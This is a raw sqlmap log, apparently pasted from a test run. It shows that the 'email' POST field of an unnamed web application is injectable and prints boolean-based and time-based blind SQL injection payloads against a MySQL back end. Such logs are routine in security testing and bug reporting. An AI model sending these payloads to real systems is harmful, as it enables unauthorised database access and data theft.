 [15:15:43] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1423 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=7E4s1fhifR3wa98NVbMwdIFTyBXwDxuCQhuZiM8w&email=test@test.it' AND 3835=(SELECT (CASE WHEN (3835=3835) THEN 3835 ELSE (SELECT 8322 UNION SELECT 5544) END))-- -
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: _token=7E4s1fhifR3wa98NVbMwdIFTyBXwDxuCQhuZiM8w&email=test@test.it' AND 4455=BENCHMARK(5000000,MD5(0x54665355))-- Zuse
---
[15:15:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu